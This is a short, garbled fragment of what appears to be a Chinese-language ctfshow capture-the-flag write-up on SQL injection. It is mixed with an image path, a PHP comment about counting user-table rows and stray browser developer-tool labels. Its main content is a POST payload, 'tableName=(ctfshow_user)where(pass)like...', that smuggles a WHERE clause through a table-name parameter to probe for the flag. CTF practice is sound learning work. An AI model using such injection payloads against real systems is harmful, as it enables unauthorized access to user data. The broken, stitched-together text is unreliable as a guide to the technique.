 //返回用户表的记录总数
$user_count = 1;
器 控制台 调试器 网络 样式编辑器 性能 内存 存储
it URL
ecution
Post Data Referrer REVERSE HEX
Post Data
tableName=(ctfshow_user)where(pass)like'ctfshow%'